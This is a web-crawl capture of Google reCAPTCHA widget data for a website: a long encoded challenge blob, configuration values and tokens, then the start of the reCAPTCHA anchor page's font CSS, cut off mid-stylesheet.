cK4GcOJOsOoYVA+w6EZaMK7IsO0GcKTw5rDqH7DosKyw4ISAMKzIB3DoB9Nwp9MEcO9CidAcsOpwoF1aXTCt0DDlHvCjy/ChXlBwrQpw6fDgAbCuicKwqlpw6LCtBfDtMOVf3fCuXnCgMOxwrvDuMKvMWTDt8Kpw7p8wpPDpMKnw7TDmTtOPDwCw4l/w4QLEAHCqAIVwrrCgcKrOQwrO8KEwo7CqHMSwrpcAMK2wpwwRinCqS7DgcKTQsKyahMOOsK/w70gwr7ChFtxBlZGG39fw7fDr0l8woYWwqUaYVzDoMOOw5jCoAIGOcKrFcKbw7Ytezt/w7Q5IMKEZsKVQC9EAjTDs8KLworClMKee8ODw6vClxg5wpTDi8KvbMOAwrtuwoHDpzgWwo7CsMO9DMOzHcKXw6/Cq8KBGcOkwrdDw6bDr8KDRB4jwp7Dhkttw4RGEWpAwrfDqwvCikrDpcKLZjTDhcKBXHY0ci08w7IlJA1LUcO9GA8NNwJnMEtkZsO5EMOqUsKbEsKPw6MQJsO3fsOre1LCksKCPRfCsQnDrsOoa8OVcW14TcKGVlPCgcOYWsKmw4BPTsK7ckXCnGQ7ZcK/wqzDvH3DgsK/MAIvKTLChR1/w5IzfcKZwqzDljRwwrg8wpbDlSbCmnfCoGbDhsKOwoV2F8K8HMKjw4xbwrDDhEjDgsK8w5jDlcOcLMK9csOiOnQVwpfCq3/CohPDjEBUw4VEw6rCs8Otw6wYN8KwWcOJw4XCpMKpdMKBw6vCmUfCgVzCvXvCq1V2w5N/WMKUw79HVEgMwpXDlFt9cxHDgSLCjsOWc2Vbw43Cqh3DtVkbw6tzwqfCvcOdwp5mU8K1DMKkW8OHw4x9wrDDjhU7ecK3OMKjwojCq8Kswq/Cu8KSVsOww6TCu8Ohw7XCtsK7w4YXwqN+bgVrJsKRwoDCnMKuF05eTXgzw6oYNxbCmsOYOsOdw7zChsOYw6fDp8OQQ8OHHgXDoMKOBMKUYCPDq8KxwrV3wo/DrMKJw5PDgDbCoXHDjcORZRzDjUHClmImwrzCtMOnwr8+wqjDjMOQDsKdw7PDiMKewo9zXMKVw6/[base64]/Cm0PDucKocsKteW/Cn8KaG3YhG00DWDNswqvDsFHCpxdVwqnCtyzCuRt6JcKNwo7DomvDpGolw5XDi8OzFi/[base64]/[base64]/CvGbChRjDgU/CvMOgIsKTN8ODJAXDvnrDgC/Dl8OcwrvCpcKEw7I4ZsOhw6xpKgLDonnCtH7DiHjDpQ0SUWXDjcOQw6nDjMKOw5vCuz93VVDCjQBODsK5wqXCtsKlwrjDvw/DmUgQC3MGL0A/[base64]/CtsKwwqNAZsKnwqoVw4pKw7fCssKdTXVkIEPCl8KYw7TCp3nDh8OuZsKyDsOGfxzCi8KIYMOFOMK/[base64]/w5vCqzJ3w6IiScKULEdGOMOYwpvDqRTCnhVPw47DlHbCvMK1w7DDnA/ClcKXwpvDssOvO8ObCRzDvcORLcK/[base64]/DmcKUKsKywrzDnsOfIxJ2VTUtesKHYcO4woLDjULCgjANwrPCt8OEw5jDvxjCpkfDnAHCv1jCm2cFw7VYwqYNwo1Qwp3DgmkJw4hPw47Cg8OkBMKpw7oCW8Kuw6jDkkfChGdeSnJiKcOeOErCgsK/w5VgXi7CksK/LcOwJBxywotuRnt+HjM1wrViekwWw6MCw6UAXMOhw5tKVcO2wrHDiXFVc8OgwpHClMOEEsOxc8OeK3LCpsKNw7ckw74Fw79mZcOUwox5w6vCqMOBDMKjKBnDocKOwrnDlcKTcsOJAcOQwoAYwpozYG0bwrbCmsO5wrDClWrDhsOMw5pWwpzDqnLCoDxoLcOpwobDjDN/cHbCpHAcNMKTGMKOKcKbJ1TDlTdMw6vDvsOMUE3DvFknbcKyPMK3wptAamHDulBowonDnWlqw4DDojohf8KHFsO8LnXCmMOMwobDlDLDqiknGcKuw47Dn8OwFTXCisKQAcOMw5EmdXrDv24ww6TDq2giw6BCwod+wq/[base64]/DtMONPUfCj1sQHlpAw5tCwqzCgDMbwpgEERvClzJzw7fDrR1tw43DtX7DhG4oG8Oqw4bDliErw77DmlBCwpNnYcKfbcKCScKACMKufcKfKUt4w6c3w4jDjhw7NBoewqfCpsKUaz4Zwr/[base64]/[base64]/Dq8KDF2XCnjNhKwZvQ8KdwpHDksKCwrHDvQJGIcK1e1PClmwFwoRjwr3ClMK1CQl6McKUesOHcBbDpjjDhsO2PlptZVg+wpHDl0fDvWPCrQ7DscOYPsKtV8KjwpTCucO+NyF3wpXCoMORCCtjw6TDh8O1w4bDnsOEXsKWFHJXw7wawok/[base64]/CuALCu8KNwqloRgZ7w7Y2wq/DjMOOWRDDvhvCj8KcM8OpUG1ewonDvyTCsTBFfsOHw79cbsOlfBZAwqcIcsOGRsKqd8O7Bk42wqwUwqjDqcOWwr3DmcOGwoRYwofDocK+aMO9XsOTBVXCvUPDjk/CmFwgwpfDqcO+w7YEwpDCi8KZK8Kfw6x3wpjCtcKcwqnCg8K0wrDDpXzCqAbDp3dsIMKUIMOwVC0Mw5ZWwqU8wqrDp8OHXXnDjVZlSsKIGxnDgj4lLMO9wq3Cq8ONwo/[base64]/CmQrDjcKlXcOrS8OLwqN0wrJJOTcgw6TCoHTCosOHHcObw7Egw7hZCMOXwod+wqPDtyVdNTsfR2tNwpdBZMKWw69Gw6/[base64]/woBxOsKcIcKgRXsXKRk5w6bCiXAkwoPDv3XDqGPCpMKPTWzCi1FBG8OIw65xw7I0AMOnFxEGVMOFMMKtw4pqw70yExtNWsObw6vCtMOsIMKBEBrCjMKGC8KXwrjDucOzw5k2w53DsMOYwqBAKgkgwr7DmMOyHi/CrsOpHsO0wp0wA8ObcRQKUTLCmsOod8K0worDg8OxZE/DkizCjlLDtCVYUMOmMcOtwqrDmMO7wotIwrhcSmZ8HsOlwqAEMcODeArCo8KMVFfDsmgVB0R8BA/CuMK0wpB8VmLDj8ORIWrDo1zDgsK0w60mJMONwpDDgMK+VMKXRkLDmcOPw4AvwrnCqsOOw6TDqm3DgVs5w4BWwqUTwpvClcOCw7PDv8OCe8KiM8Oyw5BjwrrDqsKgwopRw6XCuiZAPMOHGsOKdF/CksK5FWTCj8Oqw44Iw6t4w5QGJMOgbMOUw4Esw4jDi1vDmsKqwpnCosKyDHI8w6YOQMKrccKfeMKmOsO+bA3CskAAwqvDocKawrnCvEg/QcKyU1oFV8OFw7wgwp95LWLDpC5aw4Jbw7XCmsK2w5lMC8Oowo/ClsOsJkvDrsKgw6Y8w5lWwoYwBcKqw79HwoByAB/DpgPDq8Kjw7giw6Jmw6TCnMK9C8KIVBjDmsOqA8O5AWzCjcOiIADDpXJ0Yh/DniPDj04mY8OEGcKewo3DrcKgQ8KawoYxwq8uF2sfw5AxwoPCiMOJbcOYw7cwwoMbBMKxwoPCm8OGw6YEMMKcw4R9w47CjWzCpsKqw5rCocK9wptpCsKGAcKxwpnDvx/[base64]/QsKwCwY5w5MDS8OhBCI2Y0JJwpXCksK8w6vDv3MuVcK+w7dMGWzDlBs1dMORc8KXwrNawrhkw41PwqHDqsKZMMKqc8K/w5bDjX/DukIhwpXCgsKgK8OCaMOZS8K4SMOJK8OCS8OaJCd8csOPHS9xPkw3wp9ENMOQw5fCusOpwpvCnlPDkQTDmsOyQ8KsPHYuwq8ZEy5SI8KTw6dUMMK/w4/Ct8OSGGENY8KLwo/[base64]/[base64]/ChxFERMKfHMKvw7vCsQTDrHUmwr8qwp0Mw7ZQw47CkcK2w5vDrcOieTPDhnoxWmhJECo6wp5nwqkCwpRUw7NfGwzCmhzCnsK2wqMiw6FUw6XCtmg7w7DChg3DmcKOw6/CnkjDqTjDtcOaEzEaD8Onw5kkwobCncOkw4xuw7wpwpY3RsOyw6jDs8KeJifCiMOtwoBow6HDnw9bw63Ds8Oqf0EtU07CjBtWPcOTUWDCpMK+wrHCnyrDmsKKw7/DisKtwpAJM8KRecK6XMOBwo7DqR9uwrwCw7jDtHsgT8KmU8K6IS/DukAIGsKmwqfDhMOzLS0eJRnCq1zCgkXChGQZNsO8W8OLA2jCsybCvSDDg13Dt8OVdsO6worCjsOlwqdUej3DncO+A8OuwqnCl8OhO8KtZQ9NamjDjMOwG8OtHAsOw5xZwqzDow5swpbDqsKKwoxjw51xcyMuBFoXwrd/wr/[base64]/[base64]/Cn4nwrzCgU9EwpjDtcOWTWcpYRpjwpdiwrfDiMONw6LCojfDmMOjIMO3wpPCrQPDnS7DrARLX8O1VjTDvsK+d8OOwqlUwqbCoGfCpcK4woNKw5FOwoTCg09USMOhHEoCwppaw5oSwoXCswo2R8OCw6VBwpHDksOlwp/CtXQgA1vDrcKUw4UAwrHCj2tBeMO8DsKhw6VBw5QCaVfDlMO7wpjCuhxew5/CmWEOw6rDlG0QwqbDgl5QwpB+EhDCqV3CgcK5wrPChsKGwpoOw5nCm8KtZ0DDncKnTcK9wopXwpoDw6fCjzomwrAKworDmDJuw4bDpMKzwopAQRjDmlUjw6/CoGLDvXvClsORMsKTUsKWwpPCs8Kuw5jCk8KjHMKtw4rDvMKTw4w0w58CN18GZkEcYMOmYn/[base64]/CnsKGw6fDocOowrDDoGRlLi59wocde2/CjsKEw5Now5E0w4lHwr3Dg8K/cwMCw6Fzw63CoGfDgsO+I8OqDcOiwrvDhMKHXlk7wo8yT345MsKSw5vCvAPDtsKUwqk5SMKqEUEIw5vDpXjDhnXCrHjCo8OzwoNze8OFwr3CvsKodMORwqFfw4nCo2jDmcOmcsKvwqgkwocaSkkLw4PCsMO1TkNRw6k4wpbCryQaw79/GGIpw7AgwobDrcOyNB8oTQLCqsO3wrV/AcKqwpLDnMKpP8KlQ8KSV8KuIGnCt8KXwprChMOddjgiVX3Cqi14wofCsCLCicOZAcKTL8OFexpfDsKww7LDusO/w6wJHcOkI8OEJ8OdAMOOwqtqwoJXw4PDjHBSw57DolVbwojChTxBw7jDimNfdWRzfcKvw7gSHsOUOMOqacO9NcO+U3QuwotjKj7DgMOkwo3DvmHCqlkDw79aNcOII8KWwpnDikZtZsO/w43CmS51w5XCqcOtwqNgw43CqcKuCCrCn8KRf2c+w5rDisKAw4gRwqwpw7XDqhh4wo/[base64]/ChsK2LwXCgcKKwpJgLsO4w7YRw6otIzkvfcKBLWrCnMO+wrxUw5bCg8K1w7EXJCDDt1jCmzh1w6IlwowTNggLw4RedCzDmFAHw4bCnMOOWiwOw5dXw44owobCrSLCrRDCsMOrw7LDtcK3LTRkZcKHwrbDnArDtCAHPMKIHMO3w58JBsO+wrzCgsKhwqDDu8OTOyVlRB/DpkjCtMOZwoPCilElw4XDisOiBWnCjMK3Q8OsHcOxwrvDjQvCiGM+WljCpzQBwo3CoHFqc8KXSsKWTGfClErCsGgVYsOVNcOOwrXCol8Dw5vClcK6w4t9BF/[base64]/Cr8KWVmHCm0DDpW5UKMKrw7cPw43CkcOPeC1gMjISGMOAw4PDtsOJw4bDqVdsw6d8bHbCp8O1DHDDp8OswqUQHcObwrrClAURXMKqAHTDtSjDhMKDVD4Sw7hjQFjDggwXwqfCoAbChxxIw51/[base64]/Dky7Ck1lxw40vFT/[base64]/wp/Dt8O+wqbDlcOjNsKzesKuwr3Cr8KTwq/DgsKDeMOXw4VIw5xOfcKKw4TCj8KrwprDucOFw7vDqjkzwpLCqHFCCSbCiDDCoQATwqPCiMO5HMOuwqXClcKaw5hTAnvCnQ7Cl8KKwoHCm20ZwqQVcMOvw5nCjMOww5rCj8KHP8ObMMK7w5rDrsOlw4/CgCfCsEAkw6HCngHCk3JYw77Dowt8wqzCmEFMwqTCg1jDilLCkcKcDsO8NMK9S8K5wrw/[base64]/DocOoXMOOw6vCkw1IVMKbw6V2cnvCksO0wpbDlgTDgMOzO3TDllHCoVAxAMOvJAnCr8Ocw6k6w7nDq0YZUEsaJcKsw4E2cMKEw4kybg3CksK3dhTDo8O4w4gKw63DrsKKw6wWTTAuw47CrCUCw65gB3oxw6TDucKdw6LDtMKswqVtwrnCmykvwq/CkcKaN8Oow7h5ScOOABnCo2HCvMK3w5PCvXhabcO6w5oJTm8Eem/[base64]/Dr8OtwqgZw7vCmxhAwqXCohjDqsKSw5zDkFpcwpo2wqFUw6bDhn3Dp2nDjAbDscKILB3Ct8Kvwp7DqGonwopwKsKowo9zF8KNWMO2w7jCncOsGyjDqMKcwoZTw757w7jCqS1FTSPDhsOew6/CnEY2FcOiw5LDjsK5fhrCo8Ohw616D8O5w6MQacKSw7E8ZcKoWyXDpcKBLMKcNnPDpW07woBwWiTCg8K+wpDCk8KqwrrDpMKye3E/wp/DosKGwpwueUfDlsOyP3DDh8ObU3fDmMOFw5ErbMOYX8K7wpYgGkzDu8K3wqnDmnfClcK6w7rCjHPCsMKywpMsT3tDHxQGw73DqcOlQwnDvUs/SMOzw61Gw7ASw7VxWWzCg8OPQQPCgsKlbcKww7DDmWY4wrzCuXlmwph0wpDDmwLDg8OCwpF/GMKJwpnDq8OUw5LCsMKMw55eITvCoCFUV8KuwrbCt8O6w4jDiMKCw77Cv8KbL8OmHEjCscOhwo8cEEB1GcOWGFPCp8Kew4jCo8OJbcKhwp/DiW3DqMKmwrLDmlVSw4fCgcKDEsObL8OEcHlsRsKPR2BBNDbDonM3w4ZJA11+CsKKw4rDj2/DrknDnMOjCsOqasOuwrXCnMKfwrTCqAMfw6gQw5UITiAZwrnDosKGJkgvCcOYwopAb8KywoPCsh3DqcKmCcKVW8K8UsOLcsKbw4Rrw6ZTw5IZw5EEwrMNZD7DhlfCinNGw50Cw5AFfjLCl8KowpfDusOwFC7DhVrDgcK3wpTCnzEPw5rDtsKmOcKxcMOew7bDhWJRwq/[base64]/DtEgGwr7DpMOZHHnCuDtmwrosWApPKlXDlcOjHzQrw4Qxwr8HbTsMQUo1w57Dj8KDwrlTwqUmKm04f8K9Khl8K8Oww4fCjsKiZMOtfsOtw4zCscKqJcKZIcKhw4MOwokOwpvCoMKLw7gkwpxCw77DgMK7A8KhRsK5dy/DiMOXw4ATEVfCgsORH37DpTXCtnXDo09SaT3DtFfDm21xeUBzdMKfSMKBw60rP2/ChFhgBcKFLSBWwppEw4rDmsKCccK1w63DtcOcw454wrwZIMODLjzDqsKZTsKkw7/[base64]/CsQXCv8OrbMKfwp8yQE3DhsKlGjkhw6LCj8O+w5TCnMKUQsO0wpNoMF7Cq8O5Mn0ww5rCokbDm8KXw7PDi1rDpVfCq8KxQEVGJcK3w49dO3DDiMO5w616SiPCq8O2SA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2221xKm036wEfTyM6ogoOiF2Po2ZBUSw7Nx0L+GQCTu3A\\u003d\x22,1,0,null,1,1769405928077,0,0,[129,38,160],null,[140,47,173],\x22RC-0SflviYra-55aA\x22,null,null,null,null,null,\x220dAFcWeA5G2II8gswCehE6o8EIhUTSYy73RY_WmyMxZHlq9zt7hoXWmoGoJefE96Tw-Lvl6VQD4JCRYeU5zLMk9TegUG5b6fPcqA\x22,1769488727952]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=cu144irba0g2
body_size: 48675
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
